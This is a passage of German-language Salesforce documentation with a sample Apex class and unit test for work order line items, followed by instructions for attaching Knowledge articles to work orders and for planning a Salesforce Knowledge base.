Apex-Klassen reduzieren die Größe Ihrer Auslöser und erleichtern das Wiederverwenden und Verwalten von Apex-Code. Durch diese Klasse, auf die Sie in Auslösern verweisen können, wird ein Arbeitsauftrag mit einem Belegposten erstellt.

```
public class CreateWorkOrderLineItem{
public WorkOrderLineItem createWorkOrderLineItem(){
   WorkOrder wo = new WorkOrder();
   wo.subject ='title';
   insert wo;
   WorkOrderLineItem woli = new WorkOrderLineItem();
   woli.workOrderId = wo.Id;
   woli.description = 'abcd';
   return woli;
    }
    }
```
#### **Einheitentest für Apex-Klasse des Arbeitsauftrags**

Dieser Einheitentest gilt für die Apex-Klasse des Arbeitsauftrags.

```
@isTest
public class TestWorkOrderLineItem {
    static testMethod void testCreateWorkOrderLineItem()
    {
        CreateWorkOrderLineItem cwoLi = new CreateWorkOrderLineItem();
       cwoLi.createWorkOrderLineItem();
   }
}
```
# Knowledge-Artikel und Arbeitsaufträge

Sie können Knowledge-Artikel an Arbeitsaufträge und Arbeitsauftragsbelegposten anhängen, um Außendiensttechniker dabei zu unterstützen, auf wichtige Verfahrensinformationen, Richtlinien, Spezifikationen usw. zuzugreifen. Erfahren Sie, wie Sie bestmöglich von dieser Funktion profitieren können.

#### **Anhängen eines Artikels**

Sie können auf zwei verschiedene Arten einen Artikel an einen Arbeitsauftrag oder Arbeitsauftragsbelegposten anhängen:

- **•** Navigieren Sie zu dem Datensatz, an den Sie den Artikel anhängen möchten. Suchen Sie im Knowledge One-Widget in der Konsole nach einem Artikel. Klicken Sie im Aktionsmenü des Artikels auf **An Arbeitsauftrag anhängen** oder **An Arbeitsauftragsbelegposten anhängen**.
- **•** Navigieren Sie zu dem Datensatz, an den Sie den Artikel anhängen möchten. Klicken Sie in der Themenliste "Artikel" auf **Artikel suchen**. Verwenden Sie die Suche, um nach Ihrem Artikel zu suchen. Klicken Sie dann im Aktionsmenü des Artikels auf **An Arbeitsauftrag anhängen** oder **An Arbeitsauftragsbelegposten anhängen**.

#### **Anzeigen eines angehängten Artikels**

An einen Arbeitsauftrag oder Arbeitsauftragsbelegposten angehängte Artikel werden im Knowledge One-Widget und in der Themenliste "Artikel" für den Datensatz angezeigt. Zeigen Sie einen Artikel an, indem Sie auf seinen Titel klicken. Sie können auch über den Feed eines Arbeitsauftrags oder Arbeitsauftragsbelegpostens zu angehängten Artikeln navigieren, wenn die Feed-Verfolgung für Themenlisten aktiviert ist.

Auf den Artikeldetailseiten zeigen die Themenlisten "Verknüpfte Arbeitsaufträge" und "Verknüpfte Arbeitsauftragsbelegposten" an, an welche Datensätze ein Artikel angehängt ist.

#### **Entfernen eines Artikels**

Sie können auf zwei verschiedene Arten einen Artikel von einem Arbeitsauftrag oder Arbeitsauftragsbelegposten entfernen:

- **•** Navigieren Sie zu dem Datensatz, an den der Artikel angehängt ist. Klicken Sie im Knowledge One-Widget in der Konsole im Aktionsmenü des Artikels auf **Anhang von Arbeitsauftrag entfernen** oder auf **Anhang von Arbeitsauftragsbelegposten entfernen**.
- **•** Navigieren Sie zu dem Datensatz, an den der Artikel angehängt ist. Klicken Sie in der Themenliste "Artikel" auf **Anhang entfernen** neben dem Artikel.

#### **Aktualisieren eines angehängten Artikels**

Wenn ein Artikel veraltet ist, können Sie eine neue Version veröffentlichen, indem Sie zu dem Artikel navigieren und auf **Bearbeiten** klicken.

Wenn Sie einen Artikel an einen Datensatz anhängen, bleibt diese Version des Artikels mit dem Datensatz verknüpft, selbst wenn spätere Versionen veröffentlicht werden. Bei Bedarf können Sie einen Artikel von einem Datensatz entfernen und ihm erneut anhängen, um sicherzustellen, dass der Datensatz mit der neuesten Version des Artikels verknüpft ist. Das Feld für die Version des verknüpften Artikels auf der Detailseite für den verknüpften Artikel führt zur angehängten Version.

#### **Verwalten von verknüpften Artikeln**

Im Knoten für die verknüpften Artikel in "Setup" unter "Knowledge" können die Seitenlayouts, Felder, Validierungsregeln usw. der verknüpften Artikel angepasst werden.

#### AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

#### NUTZERBERECHTIGUNGEN

Anhängen oder Entfernen eines Artikels an einen Arbeitsauftrag oder einen Arbeitsauftragsbelegposten:

**•** "Lesen" für Arbeitsaufträge UND "Lesen" für den Artikeltyp UND "Knowledge aktiviert"

Bearbeiten von benutzerdefinierten Seitenlayouts:

**•** "Anwendung anpassen"

Bearbeiten von Konsolenlayouts:

**•** "Anwendung anpassen" UND "Service Cloud-Benutzer"

Informationen darüber, wie Sie Ihre Konsole und Ihre Seitenlayouts konfigurieren müssen, damit Artikel an Arbeitsaufträge und Arbeitsauftragsbelegposten angehängt werden können, finden Sie unter [Einrichten von Arbeitsaufträgen](#page-2901-0).



**(1)** Die an einen Datensatz angehängten Artikel können über die Themenliste "Artikel" angezeigt und geändert werden.

**(2)** Die Eigenschaften eines Artikels können angezeigt werden, indem Sie auf **Anzeigen** klicken. Alternativ können Sie den Artikel selbst anzeigen, indem Sie auf seinen Titel klicken. Klicken Sie auf **Anhang entfernen**, um den Artikel vom Datensatz zu entfernen.

**(3)** Über das Knowledge One-Widget in der Konsolenseitenleiste können Sie angehängte Artikel verwalten und die Knowledge Base durchsuchen.

**(4)** Das Aktionsmenü jedes Artikels enthält die Option zum Anhängen oder Entfernen.

## ACHTUNG:

- **•** Das Artikel-Widget und Artikel-Tool für Feeds sind in der Feedansicht nicht verfügbar.
- **•** Schnellaktionen und globale Aktionen werden für verknüpfte Artikel nicht unterstützt.
- **•** Mit dem Knowledge One-Widget für Arbeitsaufträge und Arbeitsauftragsbelegposten können Sie nach Artikeln suchen, es bietet jedoch keine Artikelvorschläge.
- **•** In der Artikel-Symbolleiste auf der Knowledge-Startseite ist es nicht möglich, einen Artikel an einen Arbeitsauftrag oder Arbeitsauftragsbelegposten anzuhängen.
- **•** Die Themenlisten "Verknüpfte Arbeitsaufträge" und "Verknüpfte Arbeitsauftragsbelegposten" für Artikel sind in Lightning Experience oder Salesforce1 nicht verfügbar.
- **•** In Lightning Experience und Salesforce1 sind verknüpfte Artikel schreibgeschützt.

**•** In Lightning Experience werden Sie beim Klicken auf einen Artikel-Link in einem Feedeintrag auf die betreffende Artikelseite in Salesforce Classic weitergeleitet. In Salesforce1 ist es nicht möglich, über Feedeinträge auf verknüpfte Artikel zuzugreifen.

#### SIEHE AUCH:

[Einrichten von Arbeitsaufträgen](#page-2901-0) [Verknüpfte Artikelfelder](#page-2919-0)

# <span id="page-2919-0"></span>Verknüpfte Artikelfelder

Ein verknüpfter Artikel ist ein an einen Arbeitsauftrag oder Arbeitsauftragsbelegposten angehängter Knowledge-Artikel. Erfahren Sie mehr über die in verknüpften Artikeldatensätzen angezeigten Felder.



AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud



# Hinzufügen einer Knowledge Base

# <span id="page-2920-0"></span>Hinzufügen von Salesforce Knowledge

## Willkommen bei Salesforce Knowledge

Erstellen Sie Ihre Knowledge Base und stellen Sie Ihren Website-Besuchern, Kunden, Partnern und Service-Agenten ultimative Support-Funktionen zur Verfügung. Mit Salesforce Knowledge können Sie Ihre Firmeninformationen erstellen und verwalten und sie bei Bedarf sicher freigeben.

Ihre Salesforce Knowledge Base besteht aus Knowledge-Artikeln, bei denen es sich um informative Dokumente handelt. Artikel können Informationen zu Prozessen enthalten, wie beispielsweise zum Zurücksetzen eines Produkts auf die Standardeinstellungen, oder zu häufig gestellten Fragen, beispielsweise dazu, wie viel Speicherplatz ein Produkt bietet.

Die Artikel werden von erfahrenen Service-Agenten und internen Redakteuren verfasst. Anschließend werden die Artikel in unterschiedlichen Kanälen veröffentlicht: interner Datenbank, Kunden- und Partner-Communities oder öffentlichen Websites. Welche Informationen wo veröffentlicht werden, wird durch Artikellayout, Profil und die Feldebenensicherheit festgelegt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## Salesforce Knowledge-Dokumentation – Übersicht

Verwenden Sie diese Listen, um im Salesforce-Dokumentationssatz nach Salesforce Knowledge-Informationen zu suchen.

#### Übersicht über Salesforce Knowledge

- **•** [Willkommen bei Salesforce Knowledge](#page-2920-0)
- **•** [Planen der Knowledge Base](#page-2922-0)
- **•** [Einschränkungen für Salesforce Knowledge](#page-2924-0)
- **•** [Arbeiten mit Artikeln und Übersetzungen](#page-2440-0)
- **•** [Salesforce Knowledge-Handbuch](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

#### Einrichten von Salesforce Knowledge

- **•** [Erstellen der Knowledge Base](#page-2926-0)
- **•** [Knowledge-Artikeltypen](#page-2934-0)
- **•** [Importieren vorhandener Informationen in Salesforce Knowledge](#page-2956-0)
- **•** [Zugriff auf Knowledge-Artikel](#page-2967-0)
- **•** [Workflow und Genehmigungen für Artikel](#page-2980-0)

#### Verwenden der Salesforce Knowledge Base

- **•** [Durchsuchen von Artikeln und externen Quellen auf der Registerkarte "Knowledge"](#page-2445-0)
	- **–** [Auffinden von Knowledge-Artikeln in Salesforce Console](#page-2484-0)
	- **–** [Funktionsweise der Suche](#page-184-0)
	- **–** [Die Registerkarte "Artikel" oder "Knowledge"](#page-2457-0)
	- **–** Weitere Informationen zum Suchen und Anzeigen von Salesforce Knowledge-Artikeln auf einem Android-Gerät finden Sie unter [Zugreifen auf Salesforce Knowledge-Artikel mit Salesforce1 für Android \(Beta\)](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_newfeat_articles_hybrid.htm) und [Unterschiede zwischen Salesforce1 und der](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_limits.htm) [vollständigen Salesforce-Site.](http://docs.releasenotes.salesforce.com/en-us/summer15/release-notes/rn_mobile_salesforce1_limits.htm)
- **•** [Erstellen und Bearbeiten von Artikeln](#page-2449-0)
- **•** [Veröffentlichen von Artikeln und Übersetzungen](#page-2452-0)
- **•** [Berichte zu Salesforce Knowledge-Artikeln](#page-3947-0)

#### Definieren von Datenkategorien für Salesforce Knowledge-Artikel

- **•** [Datenkategorien in Salesforce.com](#page-3013-0)
- **•** [Erstellen und Ändern von Kategoriegruppen](#page-3019-0)
- **•** [Hinzufügen von Datenkategorien zu Kategoriegruppen](#page-3021-0)

#### Übersetzen von Salesforce Knowledge-Artikeln

- **•** [Unterstützen einer mehrsprachigen Knowledge Base](#page-2986-0)
- **•** [Übersetzen von Artikeln in Salesforce Knowledge](#page-2453-0)
- **•** [Exportieren von Artikeln zum Übersetzen](#page-2988-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service

Cloud. Salesforce Knowledge ist gegen Aufpreis verfügbar in:

**Enterprise** und **Unlimited** Edition.

**•** [Importieren von übersetzten Artikeln](#page-2989-0)

#### Freigeben der Salesforce Knowledge Base

- **•** [Salesforce Console und Salesforce Knowledge](#page-2484-0)
- **•** Installieren Sie die Anwendung Public Knowledge Base aus AppExchange, wenn Sie möchten, dass Besuchern Ihrer öffentlichen Website Salesforce Knowledge-Artikel angezeigt werden. Informationen dazu, wie Sie mit diesem Paket Ihre öffentliche Knowledge Base installieren, konfigurieren und anpassen können, finden Sie im "Public Knowledge Base AppExchange App Guide", der auf der [AppExchange](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3) zur Verfügung steht.

#### Entwickeln mit Salesforce Knowledge

- **•** Im [Salesforce Knowledge Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.200.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) finden Sie Salesforce Knowledge-spezifische Informationen zum Entwickeln sowie Lernprogramme und Beispiele.
- **•** Im [SOAP API Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/misc_apex.htm) finden Sie Informationen zur Salesforce Knowledge-API:
	- **–** Richtlinien
	- **–** Objekte
	- **–** Aufrufe
- **•** Im [Metadata API Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_intro.htm) finden Sie Informationen zu API-Objekten für Salesforce Knowledge-Metadaten.
- **•** Im [Visualforce Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) finden Sie Informationen zu Visualforce-Komponenten für Salesforce Knowledge.
- <span id="page-2922-0"></span>**•** Im Force.com [Apex Code Developers Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro_chapter.htm) finden Sie Informationen zur Apex-Klasse KnowledgeArticleVersionStandardController.

## Planen der Knowledge Base

Bei der Entwicklung einer Strategie zur Erfassung und Veröffentlichung des Expertenwissens in Ihrem Team ist es besonders wichtig, die individuellen Bedürfnisse Ihres Unternehmens zu berücksichtigen. Mit einer stabilen Knowledge Base erhalten die Kunden einen schnelleren Service oder sind sogar in der Lage, eigene Probleme eigenständig zu lösen.

Das Einrichten von Salesforce Knowledge erfolgt in Ihrem eigenen Tempo und nach Ihren Bedürfnissen. Bei vielen Funktionen und Optionen können Sie entscheiden, was für Sie und Ihr Unternehmen am besten geeignet ist.



#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.



Beachten Sie beim Planen und Verwenden von Salesforce Knowledge die folgenden Tipps:

- **•** Erstellen Sie [Synonymgruppen](#page-2992-0) in Salesforce Knowledge. Synonyme sind Wörter oder Wortgruppen, die in Artikelsuchvorgängen als äquivalent behandelt werden, wodurch Sie die Suchergebnisse optimieren können.
- **•** Planen Sie Ihre Kategoriegruppen und deren Hierarchien vor dem Einrichten von Datenkategorien sorgfältig. Berücksichtigen Sie auch, wie die Kategoriehierarchie Ihrer Rollenhierarchie zugeordnet wird. Weitere Informationen finden Sie unter [Sichtbarkeit von](#page-3026-0) [Datenkategorien](#page-3026-0).
- **•** Erstellen Sie [benutzerdefinierte Berichte](#page-3947-0) zu Ihren Salesforce Knowledge-Daten. Außerdem können Sie die Anwendung Knowledge Base Dashboards and Reports (Knowledge Base-Dashboards und Berichte) aus AppExchange installieren, um mehr als zwei Dutzend hilfreiche Berichte zu erhalten.
- **•** Mehrere Agenten können den gleichen Artikel zur gleichen Zeit bearbeiten. In einem solchen Fall werden Ihre Änderungen möglicherweise auch dann ohne Warnung von einem Kollegen überschrieben, wenn Sie Ihre Änderungen häufig speichern. Weisen Sie alle Benutzer, die Artikel bearbeiten, an, nur die Artikel zu bearbeiten, die ihnen zugewiesen sind, um versehentlichen Datenverlust zu vermeiden.
- **•** Seien Sie sich der [Obergrenzen für Artikel](#page-2924-0), Artikeltypen und Datenkategorien bewusst.
- **•** Überprüfen Sie regelmäßig die Auslastung, um Probleme mit dem Speicherplatz zu vermeiden: Geben Sie unter "Setup" im Feld Schnellsuche den Text *Speicherbelegung* ein und wählen Sie dann **Speicherbelegung** aus.
- **•** Benutzer der öffentlichen Knowledge Base können keine Artikel bewerten.
- **•** Mit dem [benutzerdefinierten Feldtyp "Datei"](#page-2938-0) können Agenten Dokumente an Artikel anhängen.
- **•** Wenn Sie ein benutzerdefiniertes Feld eines Artikeltyps in einen anderen Feldtyp konvertieren, gehen Ihre Daten verloren. Konvertieren Sie benutzerdefinierte Felder nur, wenn für das Feld keine Daten vorhanden sind.
- **•** Beachten Sie bei der Umbenennung von Salesforce Knowledge-Bezeichnungen, dass Standardfeldnamen, wie "Titel" und "Typ", unveränderlich sind. Die Bezeichnungen dieser Felder ändern sich auf den Seiten zum Erstellen und Bearbeiten von Artikeln nicht. Wenn für die Organisation eine andere Sprache festgelegt ist, behalten diese Felder ihre feste Bezeichnung in der jeweiligen Sprache bei.
- **•** Die Salesforce Knowledge-Suchmaschine unterstützt Lemmatisierung. Hierbei handelt es sich um den Vorgang des Reduzierens eines Wortes auf seine Grundform. Mit der Lemmatisierung kann die Suche auf weitere Formen eines Suchbegriffs erweitert werden. Eine Suche nach *laufend* z. B. gibt Elemente aus, die laufen, laufend und gelaufen enthalten.
- **•** Stellen Sie sicher, dass klar ist, welchen Artikeltyp Ihre Organisation benötigt und wie Agenten mit diesen Artikeltypen interagieren. Davon hängen die Artikeltypberechtigungen und Artikelaktionen ab, die den Salesforce Knowledge-Benutzern zugewiesen werden müssen und die dann zum Erstellen von Berechtigungs- oder Profilsätzen verwendet werden können, die in der Organisation erforderlich sind. Weitere Informationen finden Sie unter [Zugriff auf Knowledge-Artikel](#page-2967-0) auf Seite 2962.
- **•** Ermitteln Sie, ob für einige der Artikeltypen Workflowregeln erstellt werden müssen. Es kann zum Beispiel eine Regel erstellt werden, mit der einem Artikelmanager eine E-Mail gesendet wird, wenn ein Agent beim Schließen eines Kundenvorgangs einen Artikel erstellt.
- <span id="page-2924-0"></span>**•** Ermitteln Sie, ob für einige der Artikeltypen Genehmigungsprozesse erstellt werden müssen. Wenn etwa ein Artikeltyp vorliegt, der von Mitarbeitern der Rechtsabteilung sowie von Führungskräften genehmigt werden muss, bevor er extern veröffentlicht wird, erstellen Sie für den Artikeltyp einen Genehmigungsprozess.

## Einschränkungen für Salesforce Knowledge

Einschränkungen für Salesforce Knowledge nach Edition

Salesforce Knowledge ist eine Knowledge Base zur Erstellen und Verwalten von Inhalten. Kunden und Partner können auf Artikel zugreifen, wenn Salesforce Knowledge im Kundenportal oder Partnerportal aktiviert ist.

